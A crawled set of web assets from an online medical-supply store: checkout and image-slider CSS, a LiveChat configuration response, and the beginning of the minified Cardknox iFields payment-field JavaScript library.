.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-shopping-btn { width: 100%; }
.order-secure-checkout-panel #order-detail-content #cart_summary tfoot tr.cart_total_tax td.text-right, .order-secure-checkout-panel #order-detail-content #cart_summary tfoot tr.cart_total_tax td.price { text-align: left; width: 50%; float: left; }
.order-secure-checkout-panel #order-detail-content #cart_summary tfoot tr.cart_total_price td.total_price_container, .order-secure-checkout-panel #order-detail-content #cart_summary tfoot tr.cart_total_price td#total_price_container { text-align: left; width: 50%; float: left; }
.order-secure-checkout-panel #order-detail-content .cart-next-btn { margin-top: 20px; }
.order-secure-checkout-panel #order-detail-content table tbody tr td p, .order-secure-checkout-panel #order-detail-content table tbody tr td small { text-align: center; }
.order-secure-checkout-panel #order-detail-content table { border: 1px solid #e5e5e5; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_unit span span.price { padding: 0; }
.HIPPA-agreement-signature>img { max-width: 100%; }
.order-secure-checkout-panel #order-detail-content #cart_summary .cart_total_price #cart_voucher form#voucher { text-align: center; }
#product .fancybox-wrap.productos-element { width: 90% !important; margin: 0 auto; }
#product .fancybox-wrap .fancybox-skin .fancybox-close { right: -5px; }
#product .fancybox-skin .fancybox-title-float-wrap { right: 0; left: 0; margin-bottom: -70px; }
#product .fancybox-skin .fancybox-title-float-wrap .child { white-space: pre-wrap; width: 100%; margin-right: 0; }
#product .fancybox-skin .fancybox-outer .fancybox-inner img.fancybox-image { height: auto; max-height: inherit; }

/* ---------------- 
		CHECKOUT PAGE CSS END 
		---------------- */
}

.pa-price span { font-size: 14px; font-weight: normal; }
.ajax_add_to_cart_button_custom .fas.fa-check-circle { display: none; }
.ajax_add_to_cart_button_custom.selected .fas.fa-check-circle { display: inline-block; }
.other-insured-products { width: 100% !important; }
.girdle-insured { width: 49%; float: left; }
.stocking-insured { width: 49%; padding: 0; float: right; }
label.product-size.error { color: red !important; }

--- FILE ---
content_type: text/css
request_url: https://amedsupplies.com/themes/PRS040084/css/horizontalvertical.css?v=1
body_size: 3148
content:
.product .product-detail-inner {
  clear: both;
  width: 100%;
  float: none;
}

.horVerSlider {
  padding: 0;
  float: left;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  position: relative;
  z-index: 1;
}

.horVerSlider .wishlist {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  border: #9e9e9e 1px solid;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 9999;
  background: #FFFFFF;
  cursor: pointer;
}


.horVerSlider .wishlist .heart {
  display: inline-block;
  height: 14px;
  margin: auto;
  position: relative;
  top: 5px;
  bottom: 0;
  right: 0;
  left: 0;
  position: absolute;
  transform: rotate(-45deg);
  width: 14px;
  z-index: 9;
  background-color: #ced4da;
}

.horVerSlider .wishlist .heart.addedwishlist {
  background-color: #0a4a2f;
}

.horVerSlider .wishlist .heart.addedwishlist:after {
  background-color: #0a4a2f;
}

.horVerSlider .wishlist .heart.addedwishlist:before {
  background-color: #0a4a2f;
}

.horVerSlider .wishlist .heart:before,
.horVerSlider .wishlist .heart:after {
  content: "";
  background-color: #ced4da;
  border-radius: 50%;
  height: 14px;
  position: absolute;
  width: 14px;
}

.horVerSlider .wishlist .heart:before {
  top: -7px;
  left: 0;
}

.horVerSlider .wishlist .heart:after {
  left: 7px;
  top: 0;
}

.horizon-wrapper {
  padding: 0;
  float: left;
  position: relative;
  margin-left: 0px;
  width: calc(100% - 100px);
  padding-left: 5px;
  z-index: 999;
}

.vertical-wrapper {
  float: left;
  display: block;
  position: relative;
}

#horizon-slider {
  width: 562px;
  height: 574px;
  overflow: hidden;
  position: relative;
  margin-top: 0px;
  float: right;
  display: block;
}

.fullscreen #horizon-slider {
  width: 800px;
  height: 800px;
}

.fullscreen #vertical-slider {
  margin-right: 50px;
}

#horizon-slider ul {
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  flex-flow: row;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 999;
}

#horizon-slider ul li {
  width: 562px;
  height: 100%;
  float: left;
  display: inline;
  text-align: center;
  overflow: hidden;
  background-size: contain;
  background-repeat: no-repeat;
  position: relative;
  background-position: top center;
}

#horizon-slider.zoomed ul li {
  cursor: url([data-uri]), -webkit-zoom-in;
}

#horizon-slider.zoomed ul li {
  cursor: url([data-uri]), -webkit-zoom-in;
}

#horizon-slider ul li.video.playicon:before {
  content: "";
  background: url(/Content/images/play-btn-vid.svg) no-repeat center;
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 100;
  background-size: 68px;
  left: 0;
  top: 0;
}

.fullscreen #horizon-slider ul li {
  width: 800px;
}

.fullscreen .horizone-nav {
  width: 925px;
  left: -60px;
}

#horizon-slider ul li img {
  width: auto;
  height: 100%;
  text-align: center;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  user-select: none;
}

#horizon-slider ul li iframe {
  width: 100%;
  height: 500px;
}

#vertical-slider {
  width: 100px;
  height: 580px;
  float: left;
  overflow: hidden;
  position: relative;
  float: right;
  display: block;
}

#vertical-slider ul {
  width: 100px;
  height: 100%;
  margin: 0;
  padding: 0;
  flex-flow: row;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 999;
}

/* #vertical-slider:before {
    height: 15px;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    background: #f9f9f9;
    z-index: 1000;
} */

#vertical-slider ul li {
  width: 100px;
  height: 100px;
  float: left;
  display: inline;
  text-align: center;
  overflow: hidden;
  margin: 0;
  border: 2px rgba(0, 0, 0, 0) solid;
  box-sizing: border-box;
  background-size: contain;
  background-repeat: no-repeat;
  position: relative;
  cursor: pointer;
  background-position: center;
}

#vertical-slider ul li.video:before {
  content: "";
  background: url(/Content/images/play-btn.svg) no-repeat center;
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 100;
  background-size: 30px;
  left: 0;
  top: 0;
}

#vertical-slider ul li.active {
  border: 2px #ced4da solid;
}

#horizon-slider.zoomin ul li.video {
  cursor: pointer;
}


#vertical-slider ul li img {
  width: auto;
  height: 100%;
  text-align: center;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  user-select: none;
}

#vertical-slider ul li iframe {
  width: 100%;
  height: 100px;
}

.horizone-nav {
  width: 608px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0px;
  right: 0;
  margin: auto;
  height: 0;
  z-index: 9999;
}

.horizone-nav .prev {
  float: left;
  width: 23px;
  height: 20px;
  position: relative;
  margin-left: 10px;
  cursor: pointer;
}

.horizone-nav .next {
  float: right;
  width: 23px;
  height: 20px;
  position: relative;
  margin-right: 43px;
  cursor: pointer;
}

.horizone-nav .prev .left {
  position: absolute;
  top: 12px;
  left: 15px;
  z-index: 7;
  cursor: pointer;
}

.horizone-nav .next .right {
  position: absolute;
  top: 12px;
  right: 15px;
  z-index: 7;
  cursor: pointer;
}

.vertical-nav {
  width: 17px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  height: 560px;
}

.vertical-nav .top {
  width: 17px;
  height: 14px;
  position: absolute;
  top: 10px;
  left: 0;
  right: 0;
}

.vertical-nav .bottom {
  width: 17px;
  height: 14px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}

.vertical-nav .top .up {
  margin-left: 3px;
  cursor: pointer;
}

.vertical-nav .bottom .down {
  margin-left: 3px;
  cursor: pointer;
}

.horVerSlider i {
  border: solid black;
  border-width: 0 3px 3px 0;
  display: inline-block;
  padding: 3px;
}

.horVerSlider .right {
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  padding: 7px;
  border-width: 0 2px 2px 0;
}

.horVerSlider .left {
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  padding: 7px;
  border-width: 0 2px 2px 0;
}

.horVerSlider .up {
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
  padding: 4px;
}

.horVerSlider .down {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  padding: 4px;
}

.horVerSlider .dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0px;
  z-index: 1000;
  height: 10px;
  margin: auto;
}

.horVerSlider .dots .dotwrap {
  margin: 0px;
  padding: 0;
  height: 10px;
  display: flex;
  justify-content: center
}

.dots .dotwrap>div {
  width: 6px;
  height: 6px;
  display: inline-block;
  border-radius: 4px;
  background: #ced4da;
  content: "";
  margin: 0 3px;
  cursor: pointer;
  min-width: 6px;
}

.dots .dotwrap>div.active {
  background: #0a4a2f;
}

.horVerSlider .close {
  position: fixed;
  right: 32px;
  top: 32px;
  width: 32px;
  height: 32px;
  opacity: 0.3;
  cursor: pointer;
  display: none;
  z-index: 1000;
}

.horVerSlider .close:hover {
  opacity: 1;
}

.horVerSlider .close:before,
.horVerSlider .close:after {
  position: absolute;
  left: 15px;
  content: ' ';
  height: 33px;
  width: 2px;
  background-color: #333;
  z-index: 999;
}

.horVerSlider .close:before {
  transform: rotate(45deg);
}

.horVerSlider .close:after {
  transform: rotate(-45deg);
}

.horVerSlider.fullscreen .close {
  display: block;
}

.horVerSlider.fullscreen #horizon-slider ul li iframe {
  margin: 100px 0;
}

.horVerSlider.fullscreen {
  width: 1175px;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  background: rgba(255, 255, 255, 1);
  display: flex;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  z-index: 998;
  margin: auto;
}

.horVerSlider.fullscreen:before {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 998;
  content: "";
  background: #FFFFFF;
}

.horVerSlider.fullscreen #vertical-slider:before {
  background: #FFFFFF;
}

.horVerSlider.fullscreen .wishlist {
  top: 10%;
  right: 35px;
}

@media screen and (max-width:1199px) {
  .horVerSlider {
    flex-wrap: wrap;
    padding: 0;

  }

 /* #vertical-slider,
  #horizon-slider {
    height: 390px;
  }*/

  #horizon-slider ul {
    height: 100% !important;
  }

  .horVerSlider .dots {
    bottom: 0px;
  }

  .product-detail-inner,
  #crossselling.page-product-box {
    padding-left: 30px;
  }

  .product-detail-inner .col-md-8,
  .product-detail-inner .col-md-4 {
    width: 100%;
  }

  .breadcrumb-container,
  .cms-insured-breast-pumps-order .breadcrumb .breadcrumb-container,
  .cms-insured-breast-pumps-select .breadcrumb .breadcrumb-container,
  .cms-insurance-brand .breadcrumb .breadcrumb-container {
    padding: 0 40px;
  }




}

@media screen and (max-width:991px) {

  .product-detail-inner,
  #crossselling.page-product-box {
    padding-left: 0px;
  }

  .product-detail-cont-inner #left_column {
    display: none;
  }

  .product-detail-cont-inner #center_column {
    width: 100% !important;
    margin-top: 30px;
  }
}

@media screen and (max-width:767px) {

  .breadcrumb-container,
  .cms-insured-breast-pumps-order .breadcrumb .breadcrumb-container,
  .cms-insured-breast-pumps-select .breadcrumb .breadcrumb-container,
  .cms-insurance-brand .breadcrumb .breadcrumb-container {
    padding: 0 20px;
  }

  .product-detail-inner .pb-left-column #image-block {
    width: 100%;
  }

  .horVerSlider {
    width: 100%;
    flex-direction: column-reverse;
    padding-bottom: 20px;
  }

  .vertical-wrapper {
    float: left;
    display: block;
    position: relative;
    width: 100%;
    height: 70px;
    z-index: 99999;
  }

  #vertical-slider {
    width: 100%;
    overflow: scroll;
  }

  #vertical-slider ul {
    width: 100%;
    height: 100% !important;
    top: 0px !important;
    display: flex;
    z-index: 99;
    flex-flow: inherit;
    position: static;
  }

  #vertical-slider ul li {
    width: 70px;
    min-width: 70px;
    height: 70px;
  }

  .horizon-wrapper {
    width: 100%;
    padding-left: 0;
    top: 0px !important;
    height: 200px;
    position: static;
    margin-bottom: 10px;

  }

  .horizone-nav {
    display: none;
  }

  #horizon-slider {
    width: 100%;

  }

  #vertical-slider,
  #horizon-slider {
    height: 100%;
  }

  #horizon-slider ul {
    height: 100% !important;
    width: 100% !important;
    display: flex;
    align-items: center;
    justify-content: flex-start;
  }

  .fullscreen #horizon-slider.zoomenable.zoomed ul {
    top: 0 !important;
    left: 0 !important;
    position: static;
    transform: scale(1);
  }

  .fullscreen #horizon-slider.zoomenable.zoomed ul {
    transform: scale(1);
  }

  #horizon-slider ul li {
    min-width: calc(100% - 0px);
    width: 100% !important;
    background-size: contain !important;
    height: 100% !important;
    pointer-events: none;
    background-position: top center;
  }


  .horVerSlider.fullscreen {
    flex-wrap: nowrap;
  }

  .horVerSlider.fullscreen {
    width: 100%;
  }

  .fullscreen #vertical-slider {
    margin-right: 0;
  }

  .fullscreen .vertical-wrapper {
    width: 100%;
  }

  .fullscreen .horizon-wrapper {
    width: calc(100% - 120px);
  }

  .fullscreen #horizon-slider {
    width: 100%;
    height: 100%;
  }

  .horVerSlider.fullscreen .wishlist {
    top: 26px;
    right: auto;
    left: 7px;
  }

}

@media screen and (max-width:620px) {
  .fullscreen .horizon-wrapper {
    width: calc(100% - 80px);
    height: 52vh;
  }

  .fullscreen #horizon-slider {
    width: 100%;
    height: 100%;
  }
}

@media screen and (max-width: 575px) {

  .pb-left-column #image-block img {
      background: #fff;
      width: 100%;
      height: 100%;
      object-fit: contain;
  }
  #horizon-slider .zoom-box {
      width: 100%;
      height: 100%;
  }
  .fullscreen .horizon-wrapper > #horizon-slider {
      overflow: auto;
  }
  .fullscreen .horizon-wrapper > #horizon-slider ul > li {
      display: none !important;
      width: 100% !important;
      height: 100% !important;
  }
  .fullscreen .horizon-wrapper > #horizon-slider ul > li.active {
      display: block !important;
  }
  .fullscreen .horizon-wrapper > #horizon-slider ul {
      left: 0px !important;
      top: 0px !important;
      width: 100% !important;
      height: 100% !important;
      display: flex;
      flex-wrap: wrap;
  }
  .fullscreen .horizon-wrapper > #horizon-slider.zoomed.zoomenable ul {
      width: 175% !important;
      height: 175% !important;
      top: 50% !important;
      position: absolute !important;
      left: 50% !important;
      transform: scale(1) translateX(-50%) translateY(-50%) !important;
  }
  .fullscreen .horizon-wrapper > #horizon-slider.zoomed.zoomenable.zoomout ul {
      width: 225% !important;
      height: 225% !important;
  }
  .fullscreen .horizon-wrapper > #horizon-slider.zoomed.zoomenable.zoomout ul li.active {
      margin-left: 20%;
  }
  .fullscreen .horizon-wrapper > #horizon-slider ul > li .zoom-box {
      width: 100% !important;
      height: 100% !important;
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      overflow: auto !important;
  }
  .fullscreen .horizon-wrapper > #horizon-slider.zoomed ul > li .zoom-box {
      width: 100% !important;
      height: 100% !important;
  }



}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=6302791&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Famedsupplies.com%2Fcategory%2F99-today-s-deal&channel_type=code&jsonp=__xfca3ikcp5d
body_size: 237
content:
__xfca3ikcp5d({"organization_id":"b40e0515-968b-459a-9378-9e75b2cef5b1","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"4282.0.7.285.8.18.16.12.6.17.6.11.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_c9b299bf9a53892863d781e1cbef8a10","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: text/javascript
request_url: https://cdn.cardknox.com/ifields/2.15.2405.1601/ifields.min.js
body_size: 15850
content:
'use strict';var isDebugEnv=false;
const iStatus={success:100,invalid:-50,unsupported:-100,error:-200},AGR_IFIELD_NAME="agreement",APButtonColor={black:"black",white:"white",whiteOutline:"white-outline"},APButtonType={buy:"buy",pay:"pay",plain:"plain",order:"order",donate:"donate",continue:"continue",checkout:"check-out"},APRequiredFeatures={address_validation:"address_validation",support_recurring:"support_recurring",support_subscription:"support_subscription"},APErrorCode={shippingContactInvalid:"shippingContactInvalid",billingContactInvalid:"billingContactInvalid",
addressUnserviceable:"addressUnserviceable",couponCodeInvalid:"couponCodeInvalid",couponCodeExpired:"couponCodeExpired",unknown:"unknown"},APErrorContactField={phoneNumber:"phoneNumber",emailAddress:"emailAddress",name:"name",phoneticName:"phoneticName",postalAddress:"postalAddress",addressLines:"addressLines",locality:"locality",subLocality:"subLocality",postalCode:"postalCode",administrativeArea:"administrativeArea",subAdministrativeArea:"subAdministrativeArea",country:"country",countryCode:"countryCode"},
GP_IFIELD_NAME="igp",GPEnvironment={test:"TEST",production:"PRODUCTION"},GPButtonColor={default:"default",black:"black",white:"white"},GPButtonType={buy:"buy",donate:"donate",plain:"plain",pay:"pay",book:"book",checkout:"checkout",order:"order",subscribe:"subscribe"},GPButtonSizeMode={static:"static",fill:"fill"},GPBillingAddressFormat={min:"MIN",full:"FULL"};function setDebugEnv(a){isDebugEnv=isDebugEnv||a}
function logDebug(a,b=false){a&&(b||isDebugEnv||loggingEnabled)&&(typeof a==="string"?console.log(JSON.stringify(a)):typeof a==="object"&&(a.label&&a.data?console.log(a.label,JSON.stringify(a.data)):console.log(JSON.stringify(a.label||a.data))))}function logError(a,b){const c=[];a&&c.push(a);b&&(typeof b==="string"?c.push(b):typeof b.message==="string"?c.push(b.message):c.push(JSON.stringify(b)));console.error.apply(console.error,c)}
function parseQueryString(a){let b={};a.replace(/([^?=&]+)(=([^&]*))?/g,function(a,d,e,f){b[d]=f});return b}function sendCallback(a,b,c){a=Object.assign({},{action:"callback",tokenType:a},{clbParams:b});c=c&&c.contentWindow||window.parent;c.postMessage(a,"*")}function sendError(a,b){window.parent.postMessage({action:"error",tokenType:a,error:b},"*")}
async function execCallback(a){if(!a)throw"execCallback: Invalid callback params";if(typeof a==="string")try{a=JSON.parse(a)}catch(e){logError("Failed to resolve callback params object",e);throw"execCallback: Failed to resolve callback params object";}if(!a)throw"execCallback: Callback params object is empty";if(!a.callbackName)throw"execCallback: Invalid callback name";var b=a.callbackName.split(".");const c=b.pop();(b=b.join("."))||(b="window");b=eval(b);let d=a.callbackArgs;d&&(Array.isArray(d)||
(d=[d]));if(a.callbackType==="promise"||a.promise)try{let e=await b[c].apply(b,d);return a.promise&&a.promise.resolve?await execCallback({callbackName:a.promise.resolve,callbackArgs:e}):{response:e}}catch(e){logError("execCallback",e);return a.promise&&a.promise.reject?await execCallback({callbackName:a.promise.reject,callbackArgs:e?e.message||e:"No error description available"}):{error:exMsg(e,"No error description available")}}else try{return{response:b[c].apply(b,d)}}catch(e){logError("execCallback",
e);return{error:exMsg(e,"No error description available")}}}function execFunction(a,b){var c=a.split(".");a=c.pop();c=(c=c.join("."))?eval(c):window;return c[a].apply(c,b)}
async function handleCallback(a,b){if(!a.clbParams||!a.clbParams.client)throw"Invalid Callback - parameters are missing";const c=await execCallback(a.clbParams.client);if(a.clbParams.server&&b){a=a.clbParams.server;let d=[];if(a.callbackArgs)Array.isArray(a.callbackArgs)?d=a.callbackArgs:d.push(a.callbackArgs);d.push(c.response||c.error);b.postMessage({action:"callback-result",clbParams:{callbackName:a.promise?c.error?a.promise.reject:a.promise.resolve:a.callbackName,callbackArgs:d}},"*")}else if(c&&
c.error){if(typeof c.error==="string")throw c.error;if(typeof c.error.message==="string")throw c.error.message;logError("Callback error",c.error);throw"Callback error occured, check the logs";}}function roundTo(a,b){return Number(a).toFixed(b)}function roundToNumber(a,b){return Number(roundTo(a,b))}function isDefined(a){return typeof a!=="undefined"&&a!==null}
function chained(a){if(!a||!Array.isArray(a))throw"chained function. Argument must be an array";let b=a.length>0&&a[0];if(!b)return false;if(typeof b==="string"){b=window[b];if(!b)return false}for(let c=1;c<a.length;c++){b=b[a[c]];if(!b)return false}return true}function exMsg(a,b=null){return a?a.message||JSON.stringify(a):b||JSON.stringify(a)}function logAndShow(a){if(a){console.log(a.title||"logAndShow",a.log||a);a.show&&alert(a.show)}else alert("logAndShow parameter is null")};const CARD_NUMBER_IFIELD_NAME="card-number",CVV_IFIELD_NAME="cvv",CARD_NUMBER_TOKEN_NAME="card",CVV_TOKEN_NAME="cvv",ACH_IFIELD_NAME="ach",ACH_TOKEN_NAME="ach",ERROR_FIELD_NAME="card-data-error",THREEDS_JS_URL="https://cdn.cardknox.com/sdk-3ds/1.0.2203.2501-beta/cardknox-3ds.min.js";
var loggingEnabled=false,cardFrameLoaded=false,cvvFrameLoaded=false,achFrameLoaded=false,cardTokenRecieved=false,cvvTokenRecieved=false,achTokenRecieved=false,tokensReceived=false,latestErrorTime=new Date,cachedIFieldStyles={},cachedAccountxKey="",cachedAccountSoftwareName="",cachedAccountSoftwareVersion="",cachedEnable3DS=false,cached3DSEnvironment="",cached3DSVerifyCallback=null,ifieldEventCallbacks={},autoFormat=false,autoFormatSeparator=" ";let blockNonNumericInput=false;
var ifieldDataCache={cardNumberIsValid:false,cardNumberLength:0,cardNumberFormattedLength:0,cardNumberIsEmpty:true,issuer:"unknown",cvvIsValid:false,cvvLength:0,cvvIsEmpty:true,achLength:0,achIsEmpty:true,achIsValid:false,lastIfieldChanged:""};let amountEvents=["change","blur","keypress"];function getByCustomAttribute(a,b){return document.querySelector("["+a+"='"+b+"']")}
function pingIfields(){for(var a=document.getElementsByTagName("iframe"),b=0;b<a.length;b++)/(ifield|igp|iap|agreement).htm/.test(a[b].src)&&a[b].contentWindow.postMessage({action:"ping"},"*")}
window.addEventListener("message",async function(a){try{var b=a.data;if(b.action==="loaded"){log("Message received: ifield loaded");for(var c,d,e=document.getElementsByTagName("iframe"),f=0;f<e.length;f++)if(e[f].contentWindow==a.source){c=e[f].getAttribute("data-ifields-id");d=e[f].getAttribute("data-ifields-placeholder");break}log("Loaded ifield id: "+c);for(var g in cachedIFieldStyles)setIfieldStyle(g,cachedIFieldStyles[g]);setAccount(cachedAccountxKey,cachedAccountSoftwareName,cachedAccountSoftwareVersion);
cachedEnable3DS&&enable3DS(cached3DSEnvironment,cached3DSVerifyCallback);if(c===CARD_NUMBER_IFIELD_NAME){initDataField(a,c,CARD_NUMBER_TOKEN_NAME,d);cardFrameLoaded=true;autoFormat&&enableAutoFormatting(autoFormatSeparator);blockNonNumericInput&&enableBlockNonNumericInput()}else if(c===CVV_IFIELD_NAME){initDataField(a,c,CVV_TOKEN_NAME,d);cvvFrameLoaded=true}else if(c===ACH_IFIELD_NAME){initDataField(a,c,ACH_TOKEN_NAME,d);achFrameLoaded=true}else if(c===GP_IFIELD_NAME){ckGooglePay.isFrameLoaded=true;
ckGooglePay.isEnabled&&!ckGooglePay.isButtonLoaded&&ckGooglePay.load.call(ckGooglePay)}else if(c===AGR_IFIELD_NAME){ckCustomerAgreement.isFrameLoaded=true;ckCustomerAgreement.isAgreementLoaded||ckCustomerAgreement.loadAgreement.call(ckCustomerAgreement)}}else if(b.action==="token"){log("Message received: token");if(b.data.result==="error"){latestErrorTime=new Date;getByCustomAttribute("data-ifields-id","card-data-error").innerHTML=b.data.errorMessage}else if(b.data.xTokenType===CARD_NUMBER_TOKEN_NAME){getByCustomAttribute("data-ifields-id",
"card-number-token").value=b.data.xToken;b.data.threeDSJwt&&window.ck3DS&&ck3DS.setJwt(b.data.threeDSJwt);cardTokenRecieved=true}else if(b.data.xTokenType===CVV_TOKEN_NAME){getByCustomAttribute("data-ifields-id","cvv-token").value=b.data.xToken;cvvTokenRecieved=true}else if(b.data.xTokenType===ACH_TOKEN_NAME){getByCustomAttribute("data-ifields-id","ach-token").value=b.data.xToken;achTokenRecieved=true}}else if(b.action==="autoSubmit"){log("auto submitting form with id "+b.data.formId);document.getElementById(b.data.formId).dispatchEvent(new Event("submit",
{bubbles:true,cancelable:true}))}else if(b.action==="update"){log("Message recieved: update");if(b.xTokenType===CARD_NUMBER_TOKEN_NAME){if(b.data.ifieldValueChanged&&iFieldElementExists(CVV_IFIELD_NAME)){var m={action:"updateIssuer",issuer:b.data.issuer};getByCustomAttribute("data-ifields-id",CVV_IFIELD_NAME).contentWindow.postMessage(m,"*")}ifieldDataCache.cardNumberIsValid=b.data.isValid;ifieldDataCache.cardNumberLength=b.data.cardNumberLength;ifieldDataCache.cardNumberFormattedLength=b.data.length;
ifieldDataCache.cardNumberIsEmpty=b.data.isEmpty;ifieldDataCache.issuer=b.data.issuer;ifieldDataCache.triggeredByIfield=CARD_NUMBER_IFIELD_NAME;if(b.data.ifieldValueChanged)ifieldDataCache.lastIfieldChanged=CARD_NUMBER_IFIELD_NAME}else if(b.xTokenType===CVV_TOKEN_NAME){ifieldDataCache.cvvIsValid=b.data.isValid;ifieldDataCache.cvvLength=b.data.length;ifieldDataCache.cvvIsEmpty=b.data.isEmpty;ifieldDataCache.triggeredByIfield=CVV_IFIELD_NAME;if(b.data.ifieldValueChanged)ifieldDataCache.lastIfieldChanged=
CVV_IFIELD_NAME}else if(b.xTokenType===ACH_TOKEN_NAME){ifieldDataCache.achLength=b.data.length;ifieldDataCache.achIsEmpty=b.data.isEmpty;ifieldDataCache.achIsValid=b.data.isValid;ifieldDataCache.triggeredByIfield=ACH_IFIELD_NAME;if(b.data.ifieldValueChanged)ifieldDataCache.lastIfieldChanged=ACH_IFIELD_NAME}logDebug({label:"ifieldDataCache",data:ifieldDataCache});ifieldDataCache.ifieldValueChanged=b.data.ifieldValueChanged;var h=ifieldEventCallbacks[b.data.event];if(h)for(f=0;f<h.length;f++)if(typeof h[f]===
"function")h[f](Object.assign({event:b.data.event},ifieldDataCache))}else if(b.action==="callback"){c=null;if(b.tokenType&&b.clbParams.server)if(c=getIfieldWnd(b.tokenType))c=c.contentWindow;handleCallback(b,c)}else if(b.action==="callback-result"){log("ifields - message received: callback-result (for "+JSON.stringify(b.data)+")");b.clbParams&&execCallback(b.clbParams)}}catch(l){console.error("Error message event listener for "+JSON.stringify(a),JSON.stringify(l))}},false);pingIfields();
function initDataField(a,b,c,d){a.source.postMessage({action:"init",tokenType:c,referrer:window.location.toString()},"*");setPlaceholder(b,d)}function log(a){loggingEnabled&&console.log(a)}function iFieldElementExists(a){a=getByCustomAttribute("data-ifields-id",a);return typeof a!=="undefined"&&a!==null}function elementExists(a){a=document.getElementById(a);return typeof a!=="undefined"&&a!==null}
function getIfieldWnd(a){let b=null;switch(a){case GP_IFIELD_NAME:b=ckGooglePay.iframeField;break;case AGR_IFIELD_NAME:b=ckCustomerAgreement.iframeField}b&&b.contentWindow||(b=getByCustomAttribute("data-ifields-id",a));return b}
function getTokens(a,b,c){c=c||6E4;a=a||Function.prototype;b=b||Function.prototype;achTokenRecieved=cvvTokenRecieved=cardTokenRecieved=false;if(iFieldElementExists(CARD_NUMBER_IFIELD_NAME))getByCustomAttribute("data-ifields-id","card-number-token").value="";if(iFieldElementExists(CVV_IFIELD_NAME))getByCustomAttribute("data-ifields-id","cvv-token").value="";if(iFieldElementExists(ACH_IFIELD_NAME))getByCustomAttribute("data-ifields-id","ach-token").value="";setError("");tokensReceived=false;var d={action:"getToken"};
if(iFieldElementExists(CARD_NUMBER_IFIELD_NAME))var e=setInterval(function(){if(cardFrameLoaded){clearInterval(e);getByCustomAttribute("data-ifields-id",CARD_NUMBER_IFIELD_NAME).contentWindow.postMessage(d,"*")}},100);if(iFieldElementExists(CVV_IFIELD_NAME))var f=setInterval(function(){if(cvvFrameLoaded){clearInterval(f);getByCustomAttribute("data-ifields-id",CVV_IFIELD_NAME).contentWindow.postMessage(d,"*")}},100);if(iFieldElementExists(ACH_IFIELD_NAME))var g=setInterval(function(){if(achFrameLoaded){clearInterval(g);
getByCustomAttribute("data-ifields-id",ACH_IFIELD_NAME).contentWindow.postMessage(d,"*")}},100);var m=iFieldElementExists(CARD_NUMBER_IFIELD_NAME),h=iFieldElementExists(CVV_IFIELD_NAME),l=iFieldElementExists(ACH_IFIELD_NAME),k=setInterval(function(){if((m==false||cardTokenRecieved)&&(h==false||cvvTokenRecieved)&&(l==false||achTokenRecieved)){clearInterval(k);tokensReceived=true;setError("");a()}},100),n=(new Date).getTime(),p=setInterval(function(){var a=(new Date).getTime();if(n<latestErrorTime){clearInterval(e);
clearInterval(f);clearInterval(g);clearInterval(p);clearInterval(k);b()}else if(tokensReceived)clearInterval(p);else if(a-n>c){clearInterval(e);clearInterval(f);clearInterval(g);clearInterval(p);clearInterval(k);getByCustomAttribute("data-ifields-id","card-data-error").innerHTML="Transaction timed out";b()}},100)}function clearIfield(a){log("Clearing ifield data for iframe id "+a);getByCustomAttribute("data-ifields-id",a).contentWindow.postMessage({action:"clearData"},"*")}
function setIfieldStyle(a,b){cachedIFieldStyles[a]=b;let c=0;var d=setInterval(function(){if(iFieldElementExists(a)&&(a===CARD_NUMBER_IFIELD_NAME&&cardFrameLoaded||a===CVV_IFIELD_NAME&&cvvFrameLoaded||a===ACH_IFIELD_NAME&&achFrameLoaded||a===GP_IFIELD_NAME&&ckGooglePay.isFrameLoaded)){clearInterval(d);var e={action:a===GP_IFIELD_NAME?"gp-style":"style",data:b};log("Setting ifield style for iframe id "+a);getByCustomAttribute("data-ifields-id",a).contentWindow.postMessage(e,"*")}c+=1;if(c>=50){log("Setting ifield style for iframe id timed out");
clearInterval(d)}},100)}function setError(a){if(iFieldElementExists(ERROR_FIELD_NAME))getByCustomAttribute("data-ifields-id",ERROR_FIELD_NAME).innerHTML=a}function setPlaceholder(a,b){b={action:"setPlaceholder",data:b};log("Setting ifield placeholder for iframe id "+a);getByCustomAttribute("data-ifields-id",a).contentWindow.postMessage(b,"*")}
